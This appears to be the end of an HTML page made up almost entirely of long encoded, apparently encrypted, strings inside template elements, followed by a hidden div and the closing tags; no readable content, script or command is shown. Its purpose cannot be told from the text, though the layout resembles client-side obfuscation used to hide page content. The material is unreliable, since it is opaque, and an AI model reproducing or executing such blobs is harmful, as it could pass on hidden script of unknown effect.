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[base64]</template><template id="xafddf4">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</template><template id="xafddf5">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[base64]/ptfG8ilITzzlyvrtlFbFkz5FTAUn5CddBHfG8ilJipjleyvZVvLxVytxvSFHFbJK4oLm08voTvwRjm+MdvcApjpQbR9L4Ueep/[base64]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</template><div id="x68adada" style="display:none">null</div>
 </body>
 </html>
